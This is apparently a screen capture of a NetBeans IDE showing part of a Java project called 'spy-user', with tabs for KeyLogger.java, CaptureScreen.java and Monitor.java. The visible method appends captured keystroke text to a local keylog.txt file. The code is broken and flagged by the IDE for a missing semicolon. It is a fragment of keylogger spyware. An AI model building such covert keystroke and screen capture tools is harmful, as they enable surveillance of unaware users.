 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
267.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
53 public void writefile(String cont){
54 try {
55
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
61 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
63 {
int endIn=Math.min(i+20,cont.length())
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output ';' expected spy-user (run) 1 64:53 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3